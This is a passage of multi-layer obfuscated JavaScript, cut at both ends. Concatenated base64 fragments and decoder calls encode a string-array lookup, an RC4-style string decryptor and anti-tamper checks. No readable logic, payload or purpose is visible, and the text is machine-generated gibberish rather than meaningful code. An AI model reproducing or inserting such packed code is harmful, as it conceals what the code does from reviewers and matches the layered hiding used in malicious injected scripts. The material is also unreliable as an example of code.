Y'+'zcScsJ1dRbmJnQ29ObHEnLCdxU296Qldp'+'NCcsJ1c0VmNVbWtBV1JSY01hJywnb21rY'+'3plM2RWYScsJ3A4a2ZXUjBPRHEnLCdXUE'+'JjS1k1KycsJ29ta0p5eHBkSmEnLCdXNDR'+'nV09GZEpMTycsJ1dPUmRWU29xaUhpJywn'+'bkNrRldReVJxRycsJ2VzOXRvZm0nLCdXU'+'GpGZ21rMXlxJywnb0dWY1Rta2hXUksnLC'+_0x5130083v(0x96)+_0x5130083v(0x1c9)+'b3N0SUdZJywnRmJhelc0dGRHRycsJ0FkY'+_0x5130083v(0x1b3)+'RROGtDV09XaycsJ1c1NVRpOGtlbnEnLCd'+'yc1dBbVNvVCcsJ1dQZStBWjdjR2EnLCdX'+'UEJjTlNvSlc0YTknLCdXN1JjTDA3ZFF0c'+'ScsJ1dRZnRGOG9HeUcnLCdwOGtaQUxOZE'+'xxJywnQ1pUc0FDa0wnLCdXT3BjTkNvK1c'+'0Qy8nLCd0MEw1VzRqcCcsJ2c4a3dkWUdt'+'JywnV1IvY0tXNU53VycsJ25ta1p6OGs4V'+_0x5130083v(0x13a)+_0x5130083v(0x1e6)+'sJ1c0ZGNWaFpkS3FDJywnZW1rOFdPaVJ1'+'RycsJ1dPN2RKOGtQVzVGZFZXJywnV09yY'+_0x5130083v(0xc9)+'c0U2N0YScsJ1dQeGRPOGt5V1B0Y0dHJyw'+_0x5130083v(0x10f)+'JywnVzY3Y1N4ZGRUclcnLCdDOGtFd0gwJ'+'ywnVzczZFAzalNBcScsJ2Y4azJyOGs1Vz'+'dHJywnV090')+(_0x5130083v(0x187)+'Cd0eEpjSHJpRScsJ1dRUEpXUXBjS21vTy'+'csJ1dSL2NIWUQyeWEnLCdoQ29EVzU3Y09'+'1QycsJ3FDazJXUFdFY1cnLCdXNzNkR0lW'+'ZFZZdScsJ0QzTE5XNnJ0JywnakNvK1c3a'+'GRSTGknLCdXN3FhV1FsZFJmVycsJ1c3MV'+'hCU293RWEnLCdXNkpkTFNrbldSYU8nLCd'+'CU29WeFd5WicsJ0NjTmRPU29RVzZPJywn'+'VzV4Y0xlbUhXT20nLCdXNmxjS21vYlc0N'+_0x5130083v(0x12a)+'RNeGUnLCdXN2RjVEtSZEhJUycsJ3ZZV1J'+'XNWhkSlcnLCdnOG9HVzVwZEt2TycsJ1dP'+'ZGNNbW9KVzY0VCcsJ1dQMDRyV3RjS1cnL'+'Cd3U2syV1FtVGdxJywnZGNoY1FTa1BXUk'+'MnLCdXT1pjTkd4ZFFta2wnLCdXNXJUdEN'+'vRkZhJywnV1BtTlc3bGRUQ29LJywnVzRK'+'Y1AxQmRUSWknLCdXNy9jR00vZE5KSycsJ'+'1dRaGRIOG9rV09aZEpHJywnV096Tm5Tb3'+'NlYScsJ2U4a0dXUHVvQWEnLCdXNkJjS3V'+_0x5130083v(0x1f8)+'TGF2V3NhJywnVzdKZFZZeGRQR0snLCdXN'+_0x5130083v(0x182)+'9xJywnVzRLeldQM2NIWHEnLCdqbWsrV09'+'tdnJXJywnQ3VoY0hkbTUnLCd4OG9OdmRl'+'eicsJ1dQME1XNE5kUUNvNScsJ1c3TmNKO'+_0x5130083v(0x19a)+_0x5130083v(0x15e)+'XNHhkUGNGZE1HTycsJ1dSSGpvbW9WbGEn'+'LCdlU29wVzVGZE14aScsJ1c2VmNUbWtiV'+'1BsY01xJywnVzZtalc3eU5BRycsJ0FDa0'+'lCU29ZbFcn')+('LCdXN3RjUDEwbVdQdScsJ1dQZnBtQ29Ra'+'0cnLCd3Yzg0aG1vaCcsJ1dPYW9XUTFrZU'+_0x5130083v(0x1a1)+'nLCdXNkJkUW1rcFdRcUgnLCd0Q2tZV1F1'+'VmphJywnV1AvY1RIZGRUQ2s3JywnRFNrK'+'0QzTGMnLCdXUUZkVDhrZ1dQaGNIVycsJ1'+'dST2dXNjdkVkNvVicsJ1c0TmNQMkdlV09'+'5JywnV1F4ZEhDa3BXUkZjSWEnLCdXNk5k'+_0x5130083v(0x1e3)+'ScsJ0Ftb1VtMEpkUHEnLCdXNXRjUzhrd1'+'dRN2NKVycsJ1dPeGRIQ2tnV08vY1BHJyw'+_0x5130083v(0xec)+_0x5130083v(0x1d3)+'ScsJ1dSUzdyQ29yZ3EnLCdXNEdMV1JSZF'+'VMSycsJ1c2M2NKQ29nVzVaZFZHJywnV1B'+_0x5130083v(0x7f)+'LCdrU2s2bnRDMScsJ1c1bTZXNXFkcXEnL'+'CdmbW9nVzZ0ZFV3ZScsJ1dRbjZjQ29JbG'+_0x5130083v(0x12c)+'0V1BoY0lxJywnZ3JLM2c4b2EnLCdXUThU'+'Q1NrdHFHJywnV1AzZE5Da0tXUmxjR2EnL'+'Cdwc0pjUThrZldQYScsJ1c3TmRKcUZkUl'+'hPJywnV1BPVENDb1NqcScsJ2Ztb21XNU5'+_0x5130083v(0x150)+_0x5130083v(0x9e)+'2tzVzZtJywnVzVGY1ZoM2RMdHEnLCd0OG'+'tXdkNvNWJhJywnY1NrTGlHQ2MnLCdvdG1'+'rZzhvWScsJ1c1bGRIeGJ5RWEnLCd3bWtr'+'QVlWY1FxJywneWdOY1VyR1knLCdCU29Ze'+'Ec4dicsJ3BjeGRQU2tkVzdTJywnRFhib3'+'pTa1YnLCdX')+('NXBkVWh6U3ZXJywneklOZFZDb0NXNk8nL'+'CdvU2t3dkNrSlc2eScsJ3ZtbzJjTVpkR3'+'EnLCdXUnBkSzhrb1c3ZGRNcScsJ3ZTb1p'+'hZXhkUUcnLCdXN0txV1FCZE0wUycsJ1dR'+'cGRWbWtoV1E3Y1NHJywnV1EzY1NaQmRMU'+_0x5130083v(0x180)+'FJUycsJ0VJQ0VXNi9kU2EnLCdFQ2tVV1J'+'hNG9XJywnenRtdFdSV0knLCdXNFJkUktm'+'K0NXJywnVzdIYmRta0dqcScsJ1c3MXNiQ'+'2tiaGEnLCdXUHZUaFNrbUNHJywncTJyNl'+'c1VDknLCdXN1dGV1E3ZEhLdScsJ1dSTFp'+'qU2toeHEnXTtmdW5jdGlvbiBfMHg0MDMz'+'NjY4ZShhLGIpe2E9YS0weDExMjt2YXIgY'+'z1fMHg0MDMzNjY4ZFthXTtpZihfMHg0MD'+'MzNjY4ZVsnbGN3V0Z4J109PT11bmRlZml'+'uZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zh'+'ciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJzd'+'HV2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUl'+_0x5130083v(0x1c8)+'yIGs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4s'+'bz0weDA7bj1pWydjaGFyQXQnXShvKyspO'+'35uJiYobT1sJTB4ND9tKjB4NDArbjpuLG'+'wrKyUweDQpP2srPVN0cmluZ1snZnJvbUN'+'oYXJDb2RlJ10oMHhmZiZtPj4oLTB4Mips'+'JjB4NikpOjB4MCl7bj1qWydpbmRleE9mJ'+'10obik7fXJldHVybiBrO307dmFyIGg9Zn'+'VuY3Rpb24obCxtKXt2YXIgbj1bXSxvPTB'+'4MCxwLHE9Jycscj0nJztsPWQobCk7Zm9y'+'KHZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO'+_0x5130083v(0x1f1)+_0x5130083v(0x18d))+('ZUF0J10odSlbJ3RvU3RyaW5nJ10oMHgxM'+'CkpWydzbGljZSddKC0weDIpO31sPWRlY2'+'9kZVVSSUNvbXBvbmVudChyKTt2YXIgdDt'+'mb3IodD0weDA7dDwweDEwMDt0Kyspe25b'+'dF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7d'+'CsrKXtvPShvK25bdF0rbVsnY2hhckNvZG'+'VBdCddKHQlbVsnbGVuZ3RoJ10pKSUweDE'+'wMCxwPW5bdF0sblt0XT1uW29dLG5bb109'+'cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3P'+'TB4MDt3PGxbJ2xlbmd0aCddO3crKyl7dD'+'0odCsweDEpJTB4MTAwLG89KG8rblt0XSk'+'lMHgxMDAscD1uW3RdLG5bdF09bltvXSxu'+'W29dPXAscSs9U3RyaW5nWydmcm9tQ2hhc'+_0x5130083v(0x10e)+'leblsoblt0XStuW29dKSUweDEwMF0pO31'+_0x5130083v(0x208)+'U294SW4nXT1oLF8weDQwMzM2NjhlWydFY'+'1J6V24nXT17fSxfMHg0MDMzNjY4ZVsnbG'+'N3V0Z4J109ISFbXTt9dmFyIGU9XzB4NDA'+'zMzY2OGRbMHgwXSxmPWErZSxnPV8weDQw'+'MzM2NjhlWydFY1J6V24nXVtmXTtpZihnP'+'T09dW5kZWZpbmVkKXtpZihfMHg0MDMzNj'+_0x5130083v(0x114)+'pe3ZhciBpPWZ1bmN0aW9uKGope3RoaXNb'+'J0RUSmxwZyddPWosdGhpc1snd1RxYU5nJ'+'109WzB4MSwweDAsMHgwXSx0aGlzWydqdn'+'l3WVYnXT1mdW5jdGlvbigpe3JldHVybid'+'uZXdTdGF0ZSc7fSx0aGlzWyd0VEtwQ3kn'+'XT0nXHg1Y3crXHgyMCpceDVjKFx4NWMpX'+'HgyMCp7XHg1Y3crXHgyMConLHRoaXNbJ1'+'F1TUNwRidd')+('PSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgyM'+'l07P1x4MjAqfSc7fTtpWydwcm90b3R5cG'+'UnXVsnalZUZm9IJ109ZnVuY3Rpb24oKXt'+'2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ3RU'+'S3BDeSddK3RoaXNbJ1F1TUNwRiddKSxrP'+'WpbJ3Rlc3QnXSh0aGlzWydqdnl3WVYnXV'+'sndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ3d'+_0x5130083v(0xd8)+'TmcnXVsweDBdO3JldHVybiB0aGlzWyd5a'+_0x5130083v(0xda)+'ddWyd5alRNVUgnXT1mdW5jdGlvbihqKXt'+'pZighQm9vbGVhbih+aikpcmV0dXJuIGo7'+'cmV0dXJuIHRoaXNbJ2RNRFJQQyddKHRoa'+_0x5130083v(0x1a5)+'lwZSddWydkTURSUEMnXT1mdW5jdGlvbih'+'qKXtmb3IodmFyIGs9MHgwLGw9dGhpc1sn'+'d1RxYU5nJ11bJ2xlbmd0aCddO2s8bDtrK'+'yspe3RoaXNbJ3dUcWFOZyddWydwdXNoJ1'+'0oTWF0aFsncm91bmQnXShNYXRoWydyYW5'+_0x5130083v(0x17d)+'XVsnbGVuZ3RoJ107fXJldHVybiBqKHRoa'+'XNbJ3dUcWFOZyddWzB4MF0pO30sbmV3IG'+_0x5130083v(0x1cc)+_0x5130083v(0x168)+'IVtdO31jPV8weDQwMzM2NjhlWydJU294S'+_0x5130083v(0x11c)+'J6V24nXVtmXT1jO31lbHNlIGM9ZztyZXR'+'1cm4gYzt9KGZ1bmN0aW9uKGEsYil7dmFy'+'IEk9XzB4NDAzMzY2OGU7d2hpbGUoISFbX'+'Sl7dHJ5e3ZhciBjPS1wYXJzZUludChJKD'+'B4MzQ0LCds')+('OWlVJykpK3BhcnNlSW50KEkoMHg0ZGUsJ'+'zZsbF0nKSkrcGFyc2VJbnQoSSgweDVkMi'+'wnSWxUIycpKSpwYXJzZUludChJKDB4MTd'+'kLCcwTEYoJykpK3BhcnNlSW50KEkoMHgz'+'M2QsJ1BjWnonKSkqLXBhcnNlSW50KEkoM'+'Hg1NTQsJ0lsVCMnKSkrcGFyc2VJbnQoSS'+'gweDExZSwnRHBWZycpKStwYXJzZUludCh'+'JKDB4NDc5LCdEcFZnJykpKy1wYXJzZUlu'+_0x5130083v(0x236)+'T1iKWJyZWFrO2Vsc2UgYVsncHVzaCddKG'+'FbJ3NoaWZ0J10oKSk7fWNhdGNoKGQpe2F'+'bJ3B1c2gnXShhWydzaGlmdCddKCkpO319'+'fShfMHg0MDMzNjY4ZCwweGFmYzdiKSwhZ'+_0x5130083v(0x12b)+'Y4ZSxkPXt9O2RbSigweDRmOCwncSMqRyc'+'pXT1mdW5jdGlvbihwLHMsdCl7cmV0dXJu'+'IHAocyx0KTt9LGRbSigweDU4ZSwnJiNRW'+'icpXT1mdW5jdGlvbihwKXtyZXR1cm4gcC'+'gpO30sZFtKKDB4NTFjLCdwc2N3JyldPWZ'+'1bmN0aW9uKHAscyl7cmV0dXJuIHA8czt9'+'LGRbSigweDE0NSwnZF0xYScpXT1mdW5jd'+_0x5130083v(0x225)+'RbSigweDQ1MiwnSFQmNycpXT1KKDB4NWE'+'wLCddOVd3JykrSigweDU2YiwnM3ozSycp'+'K0ooMHgyYTEsJ25wMygnKStKKDB4NWU4L'+_0x5130083v(0x121)+'RbSigweDIyNywnI2JbJicpXT1KKDB4MjQ'+'4LCdxIypHJykrSigweDYwMCwnNFtbbScp'+'LGRbSigweDFlNywnWXhPVCcpXT1mdW5jd'+'GlvbihwLHMpe3JldHVybiBwPT09czt9LG'+'RbSigweDE1')+(_0x5130083v(0x210)+'ykrJ3QnLGRbSigweDFkZiwnRHBWZycpXT'+'1mdW5jdGlvbihwLHMpe3JldHVybiBwPT0'+'9czt9LGRbSigweDUxYiwnQGRuNicpXT1K'+'KDB4MWEzLCczejNLJykrSigweDI5ZiwnS'+'FQmNycpLGRbSigweDI3Ziwncm5BRicpXT'+'1mdW5jdGlvbihwLHMpe3JldHVybiBwPT0'+_0x5130083v(0x1ba)+'dW5jdGlvbihwLHMpe3JldHVybiBwPj1zO'+'30sZFtKKDB4NTIzLCdZbXUjJyldPWZ1bm'+_0x5130083v(0x20a)+'kW0ooMHgxZGQsJ2wyRTknKV09ZnVuY3Rp'+_0x5130083v(0x1de)+_0x5130083v(0xf6)+_0x5130083v(0xed)+_0x5130083v(0xf9)+'JykrSigweDNlYSwncV1hZycpK0ooMHgzY'+'WMsJ3FdYWcnKStKKDB4NTcxLCdGVCpsJy'+'krSigweDIxMywnJllLJCcpK0ooMHgzZjE'+_0x5130083v(0x21c)+_0x5130083v(0xb4)+'yYjUVonKStKKDB4MzQ4LCdzc1RoJykrSi'+_0x5130083v(0x1d2)+_0x5130083v(0x13f)+_0x5130083v(0xf1)+_0x5130083v(0x20c)+'gweDU2ZSwnQGRuNicpK0ooMHg0ZWEsJ2V'+_0x5130083v(0x183)+'eDIyMiwnbnAzKCcpK0ooMHgxZGIsJ3JuQ'+'UYnKStKKDB4MWZlLCdxIypHJykrSigweD'+'UwMiwndUU4')+(_0x5130083v(0x197)+'WE5LCdyNU5tJykrSigweDJiZSwnbDlpVS'+'cpK0ooMHg1ZDUsJ1lmXjEnKSxkW0ooMHg'+_0x5130083v(0x192)+'KXtyZXR1cm4gcChzKTt9LGRbSigweDJlN'+_0x5130083v(0x91)+_0x5130083v(0x206)+'sJzRbW20nKStKKDB4MWJhLCdJOEUzJykr'+_0x5130083v(0x158)+'1l4T1QnKStKKDB4M2MwLCdsMkU5JykrSi'+'gweDU0NSwnNXBtQycpK0ooMHg1N2MsJ0d'+'LakcnKStKKDB4MzI4LCc2OGJLJykrSigw'+_0x5130083v(0x131)+'UMnKStKKDB4NTFhLCdHS2pHJykrSigweD'+'FmMSwnQElxZycpK0ooMHgzN2MsJ3EjKkc'+_0x5130083v(0x9c)+'MywnMDNTcScpK0ooMHgyZWYsJ1hPeEQnK'+'StKKDB4MmIzLCc3WmVDJykrSigweDJhMC'+_0x5130083v(0x139)+'KKDB4MzVhLCdybkFGJykrSigweDMwMCwn'+_0x5130083v(0x221)+'DB4NTRkLCdZbXUjJykrSigweDRiNSwnUX'+'QjcicpK0ooMHgxYjUsJ2w5aVUnKStKKDB'+'4NDY1LCcwTEYoJykrSigweDVhZiwncV1h'+'ZycpK0ooMHgzZmQsJ1F0I3InKStKKDB4M'+'Tc4LCdybkFGJykrSigweDExNSwnNFtbbS'+'cpK0ooMHgxNDksJ0ZUKmwnKStKKDB4NDE'+'4LCdJbFQjJykrSigweDQ5MSwnSThFMycp'+'K0ooMHgyNjgsJ0k4RTMnKStKKDB4MWQ1L'+_0x5130083v(0xe3)+'ooMHg1ZWYs')+('JzY4YksnKStKKDB4NDMwLCc1cG1DJykrS'+'igweDVhNCwnN0dqQCcpK0ooMHgxODEsJ1'+'lmXjEnKStKKDB4MzEwLCdQY1p6JykrSig'+_0x5130083v(0x23a)+'RTMnKStKKDB4MjFmLCdzc1RoJykrSigwe'+'DIzMSwnc3NUaCcpK0ooMHgxMzYsJyZZSy'+'QnKStKKDB4NWJkLCdYT3hEJykrSigweDU'+'0YywnNFtbbScpK0ooMHgxNzIsJ1hPeEQn'+'KStKKDB4Mzk5LCdxXWFnJykrSigweDRiY'+'SwnSFQmNycpK0ooMHgxYjgsJ3EjKkcnKS'+'tKKDB4MmRkLCdlZkY1JykrSigweDQ0Niw'+'nXTlXdycpK0ooMHgyMGYsJyZbbnonKStK'+'KDB4NDkyLCcmI1FaJykrSigweDI0MSwnS'+'WxUIycpK0ooMHgyZGIsJ3VFOFonKStKKD'+'B4NTQxLCdwc2N3JykrSigweDQ1MCwnSWx'+_0x5130083v(0x7d)+_0x5130083v(0x201)+'icpK0ooMHgyNTYsJzY4YksnKStKKDB4ND'+_0x5130083v(0x1b4)+'pK0ooMHgyNTcsJ0ZUKmwnKStKKDB4NDYx'+'LCdYT3hEJykrSigweDViYiwnZFIlUicpK'+_0x5130083v(0x93)+_0x5130083v(0x20b)+_0x5130083v(0xf2)+'aCleJykrSigweDQyZSwnMDNTcScpK0ooM'+'HgxZGEsJyRCXnYnKStKKDB4Mzg4LCdZbX'+'UjJykrSigweDI0YywnWW11IycpK0ooMHg'+'1OTgsJ0ElSlonKStKKDB4NDI0LCdlZkY1'+'JykrSigweDQzNywndCNOdicpK0ooMHgxZ'+'TksJ25wMygnKStKKDB4NGQwLCdyaCleJy'+_0x5130083v(0x23c))+('MSwncSMqRycpK0ooMHgxOWUsJ1ltdSMnK'+'StKKDB4MWRjLCdASXFnJykrSigweDFjZi'+'wnNFtbbScpK0ooMHg0YWIsJ0hUJjcnKSt'+'KKDB4NDI4LCdybkFGJykrSigweDQ0Ziwn'+'UGNaeicpK0ooMHg1OTQsJ3dnVVonKStKK'+'DB4NWY0LCdzc1RoJykrSigweDFiYiwnXT'+'lXdycpK0ooMHg1YjYsJzY4YksnKStKKDB'+'4MmQ5LCd3Z1VaJykrSigweDFlMCwnMDNT'+_0x5130083v(0x1ea)+_0x5130083v(0x233)+'cpK0ooMHg0NDcsJ2hLYmQnKStKKDB4M2Y'+'0LCdYT3hEJykrSigweDNjMSwnUGNaeicp'+'K0ooMHgzYjYsJ1lmXjEnKStKKDB4NDIwL'+'CcmW256JykrSigweDRhNiwnbnAzKCcpK0'+'ooMHgzMDUsJyRCXnYnKStKKDB4MWQzLCc'+'mI1FaJykrSigweDJhMywnNjhiSycpK0oo'+'MHg1ZmQsJ3JuQUYnKStKKDB4MWY2LCdGV'+'CpsJykrSigweDFmMiwnWW11IycpK0ooMH'+'g1YmEsJyZbbnonKStKKDB4Mjk1LCd1RTh'+_0x5130083v(0x146)+'NjAsJ0VXMTYnKStKKDB4MmY0LCczejNLJ'+'ykrSigweDRkMywnJltueicpK0ooMHg0Zm'+'QsJzBwelsnKStKKDB4NGI2LCd3Z1VaJyk'+_0x5130083v(0x1fd)+'J2RdMWEnKStKKDB4MTcxLCc2OGJLJykrS'+_0x5130083v(0x177)+'k4RTMnKStKKDB4NTNiLCdFVzE2JykrSig'+'weDFlNiwncSMqRycpK0ooMHg2MDMsJ3Nz'+'VGgnKStKKDB4M2EwLCdJOEUzJykrSigwe'+_0x5130083v(0x17e)+'YnKStKKDB4')+('NjAxLCdBJUpaJykrSigweDNlOCwnWXhPV'+_0x5130083v(0x15d)+'hkLCc1cG1DJykrSigweDYwOCwnNjhiSyc'+_0x5130083v(0x86)+_0x5130083v(0x231)+_0x5130083v(0xab)+'dkUiVSJykrSigweDRjNCwnJiNRWicpK0o'+_0x5130083v(0x239)+'SXFnJykrSigweDFiMSwndCNOdicpK0ooM'+_0x5130083v(0xc6)+'psJykrSigweDYxNywnJltueicpK0ooMHg'+'xYjAsJzdaZUMnKStKKDB4NTJmLCcmW256'+'JykrSigweDU0NCwnNmxsXScpK0ooMHg0Y'+'jAsJ2w5aVUnKStKKDB4NDNlLCd3Z1VaJy'+_0x5130083v(0x1b7)+'sJ0ZUKmwnKStKKDB4MmQxLCcjYlsmJykr'+'SigweDFhZSwnN1plQycpK0ooMHg0ZDksJ'+'3VFOFonKStKKDB4NGRjLCcwTEYoJykrSi'+'gweDQ5YiwnUGNaeicpK0ooMHg1OWEsJ3F'+_0x5130083v(0x15f)+_0x5130083v(0x109)+'0snKStKKDB4MjU1LCdQY1p6JykrSigweD'+'RlYiwncm5BRicpK0ooMHg0MzMsJ3QjTnY'+'nKStKKDB4NWIxLCdlZkY1JykrSigweDQw'+'ZiwncjVObScpK0ooMHg0Y2IsJ105V3cnK'+_0x5130083v(0xde)+'wnM3ozSycpK0ooMHgyMTksJ3JuQUYnKSt'+'KKDB4MzYyLCdGVCpsJykrSigweDM0Nywn'+'dUU4WicpK0ooMHgyOWEsJzN6M0snKStKK'+_0x5130083v(0x1da)+'IlUicpK0oo')+('MHg2MTQsJyYjUVonKStKKDB4M2RkLCdGV'+'CpsJykrSigweDI4YSwncSMqRycpK0ooMH'+'gxOWYsJ3dnVVonKStKKDB4MTY2LCc3WmV'+_0x5130083v(0x142)+'OGUsJzZsbF0nKStKKDB4NDU0LCdGVCpsJ'+'ykrSigweDE3YiwnN0dqQCcpK0ooMHg0Zj'+'IsJ3BzY3cnKStKKDB4NjFhLCc3R2pAJyk'+'rSigweDFhMiwnaEtiZCcpK0ooMHg0YjEs'+'J3EjKkcnKStKKDB4Mzc1LCdZbXUjJykrS'+'igweDNlNSwnNjhiSycpK0ooMHg0ZDQsJ3'+'JuQUYnKStKKDB4NTgxLCcwTEYoJykrSig'+'weDVjYywncHNjdycpK0ooMHg1NWYsJzBw'+'elsnKStKKDB4NTg0LCcwTEYoJykrSigwe'+'DUzNSwncjVObScpKyhKKDB4NTlmLCdGVC'+_0x5130083v(0x1bd)+'zYTQsJyNiWyYnKStKKDB4NWI3LCddOVd3'+'JykrSigweDQxMSwndCNOdicpK0ooMHgxZ'+'GUsJ0lsVCMnKStKKDB4NjA5LCdJOEUzJy'+'krSigweDI0NywnZFIlUicpK0ooMHgxNjE'+'sJzVwbUMnKStKKDB4MjJkLCducDMoJykr'+'SigweDQ3YSwnMExGKCcpK0ooMHgxYjcsJ'+'2RSJVInKStKKDB4NDAzLCdEcFZnJykrSi'+'gweDQ0NCwnJiNRWicpK0ooMHg0NjYsJ0k'+'4RTMnKStKKDB4MTIxLCczejNLJykrSigw'+_0x5130083v(0x1eb)+'mcnKStKKDB4M2I5LCd0I052JykrSigweD'+'RmNiwnWW11IycpK0ooMHgyYzEsJ1ltdSM'+_0x5130083v(0x1a4)+'NywnZF0xYScpK0ooMHgxM2IsJ2hLYmQnK'+'StKKDB4NGNlLCdHS2pHJykrSigweDNkZS'+_0x5130083v(0xf8))+('K0ooMHgxODAsJyRCXnYnKStKKDB4M2Y2L'+'CdZbXUjJykrSigweDExYSwnbDJFOScpK0'+'ooMHgyNDksJzN6M0snKStKKDB4NTdlLCd'+_0x5130083v(0x1e4)+'MHg1MTgsJzY4YksnKStKKDB4NWQ4LCdoS'+'2JkJykrSigweDUyYiwnWW11IycpK0ooMH'+_0x5130083v(0x13c)+'EJykrSigweDE1NCwnSWxUIycpK0ooMHgy'+'NDAsJ2RSJVInKStKKDB4MmQ2LCdyaCleJ'+'ykrSigweDVhNSwnXTlXdycpK0ooMHgxYj'+_0x5130083v(0x1bb)+'rSigweDEyMiwnM3ozSycpK0ooMHg1MTUs'+'JzdHakAnKStKKDB4MzdmLCdQY1p6JykrS'+_0x5130083v(0xe5)+'05V3cnKStKKDB4NWMzLCcwcHpbJykrSig'+'weDM5OCwncjVObScpK0ooMHgyNzYsJ0ls'+'VCMnKStKKDB4MzBiLCdxXWFnJykrSigwe'+'DVlMiwnWWZeMScpK0ooMHgxOGYsJzAzU3'+'EnKStKKDB4MzRkLCc2OGJLJykrSigweDM'+'4YywnRHBWZycpK0ooMHgzMWQsJyZbbnon'+'KStKKDB4MmJkLCcmWUskJykrSigweDIwN'+'iwnWXhPVCcpK0ooMHgzMTMsJ0lsVCMnKS'+'tKKDB4NTY5LCdoS2JkJykrSigweDU0Miw'+'nbnAzKCcpK0ooMHg0ODksJzBwelsnKStK'+_0x5130083v(0xef)+'HNjdycpK0ooMHg1NjAsJ1l4T1QnKStKKD'+'B4Mjk3LCcmW256JykrSigweDIxMCwndUU'+'4WicpK0ooMHgyYWQsJ1EoJDYnKStKKDB4'+'NGU1LCd3Z1VaJykrSigweDIzYywnJiNRW'+_0x5130083v(0x235)+_0x5130083v(0x22a))+('JykrSigweDQ4MywnXTlXdycpK0ooMHg1Z'+'GEsJ3dnVVonKStKKDB4MjNmLCc3R2pAJy'+'krSigweDNmOCwnMExGKCcpK0ooMHgzYTM'+'sJ0BJcWcnKStKKDB4MzJmLCdIVCY3Jykr'+'SigweDFhZCwnMExGKCcpK0ooMHg0YmUsJ'+'2RSJVInKStKKDB4MzFiLCdsMkU5JykrSi'+_0x5130083v(0x117)+_0x5130083v(0x12e)+_0x5130083v(0xc8)+'kcnKStKKDB4NWE3LCdEcFZnJykrSigweD'+'IxZSwnWWZeMScpK0ooMHgzMmMsJ1l4T1Q'+_0x5130083v(0x1a3)+'YSwnRVcxNicpK0ooMHgyNzQsJ0ZUKmwnK'+'StKKDB4MjkxLCdZZl4xJykrSigweDFjZS'+'wnQElxZycpK0ooMHg1NzgsJ3BzY3cnKSt'+'KKDB4NDEwLCdAZG42JykrSigweDJmZSwn'+'dCNOdicpK0ooMHgzOTQsJ2w5aVUnKStKK'+_0x5130083v(0x1b6)+'ozSycpK0ooMHg1ZjEsJ1BjWnonKStKKDB'+'4MTU4LCdBJUpaJykrSigweDI4ZSwnc3NU'+'aCcpK0ooMHgzYmEsJ0BkbjYnKStKKDB4M'+'zIxLCdYT3hEJykrSigweDU3NCwnJiNRWi'+'cpK0ooMHgyNmYsJ0lsVCMnKStKKDB4Mzg'+_0x5130083v(0x14d)+'K0ooMHgyMWEsJ3I1Tm0nKStKKDB4MjU0L'+'CcmW256JykrSigweDRiYiwnaEtiZCcpK0'+'ooMHg0ZGYsJ2RSJVInKStKKDB4MTVkLCd'+_0x5130083v(0x145)+_0x5130083v(0x85)+'TFhJykrSigweDE1MywnXTlXdycpK0ooMH'+'g0OGMsJ3VF')+('OFonKStKKDB4MThiLCdzc1RoJykrSigwe'+'DRjYywnZF0xYScpK0ooMHg1Y2IsJyYjUV'+_0x5130083v(0xbb)+'4MCwncmgpXicpK0ooMHg0ZDcsJ3JuQUYn'+'KStKKDB4MzU0LCdkUiVSJykrSigweDU2N'+_0x5130083v(0xbc)+'tKKDB4MWI2LCdkUiVSJykrSigweDQ0Yiw'+'nJEJedicpK0ooMHg1NmEsJ3QjTnYnKStK'+'KDB4MTYzLCdZeE9UJykrSigweDM3Nywna'+'EtiZCcpK0ooMHgzNGUsJ3NzVGgnKStKKD'+'B4MjNkLCdwc2N3JykrSigweDM2MywnSTh'+'FMycpK0ooMHgzYjcsJ3JuQUYnKStKKDB4'+_0x5130083v(0xaf)+_0x5130083v(0xbf)+_0x5130083v(0x1f3)+'pK0ooMHgyMDEsJ3BzY3cnKStKKDB4NjEy'+'LCdASXFnJykrSigweDUzYywnZF0xYScpK'+'0ooMHg1NmQsJ2wyRTknKStKKDB4MzJhLC'+'c2OGJLJykrSigweDIwMiwnRHBWZycpK0o'+'oMHg0YTQsJ0ElSlonKStKKDB4Mzk3LCdG'+'VCpsJykrSigweDQ4YiwnN1plQycpK0ooM'+_0x5130083v(0x137)+_0x5130083v(0x12f)+'0NzAsJ3NzVGgnKStKKDB4NjBkLCdJbFQj'+_0x5130083v(0x1c6)+'mQsJyZbbnonKStKKDB4NDQ5LCdybkFGJy'+'krSigweDU5NSwnaEtiZCcpK0ooMHg1MWY'+'sJzdHakAnKStKKDB4NTI0LCc1cG1DJykr'+'SigweDQ1ZSwnZFIlUicpK0ooMHgxNjIsJ'+_0x5130083v(0x1b2)+'gweDNkYiwn')+(_0x5130083v(0x173)+'DB4NGFkLCdBJUpaJykrSigweDJiOSwnJl'+'tueicpK0ooMHgzM2EsJ1hPeEQnKStKKDB'+'4NjA3LCddOVd3JykrSigweDFkNywnNmxs'+'XScpK0ooMHg1OGMsJ0ElSlonKStKKDB4M'+_0x5130083v(0xdd)+'cpK0ooMHgyMzUsJ0lsVCMnKStKKDB4NWY'+'zLCd0I052JykrSigweDQxZiwnI2JbJicp'+'K0ooMHgzYjAsJ3VFOFonKStKKDB4NWVkL'+'CdZbXUjJykrSigweDU0ZiwnSFQmNycpK0'+'ooMHgyMmIsJyZbbnonKStKKDB4MzA0LCd'+_0x5130083v(0x22c)+_0x5130083v(0x218)+_0x5130083v(0x1c7)+'gyNzMsJ0RwVmcnKStKKDB4NDZiLCdyNU5'+'tJykrSigweDE5MCwnNjhiSycpK0ooMHgy'+'YzYsJ2RSJVInKStKKDB4MWMzLCcmWUskJ'+'ykrSigweDE0NiwnMHB6WycpK0ooMHgzNG'+_0x5130083v(0x10a)+'rSigweDE2OSwnQGRuNicpK0ooMHgxMjAs'+_0x5130083v(0x1e1)+_0x5130083v(0x21b)+'wndCNOdicpK0ooMHg0OWYsJ0BkbjYnKSt'+'KKDB4MmY1LCducDMoJykrSigweDFmMCwn'+'JltueicpK0ooMHg0NjksJzN6M0snKStKK'+'DB4MzM5LCdAZG42JykrSigweDNhZiwnWW'+'ZeMScpK0ooMHgyNmMsJyYjUVonKStKKDB'+_0x5130083v(0x228)+'NycpK0ooMHgzOWQsJ0ZUKmwnKStKKDB4M'+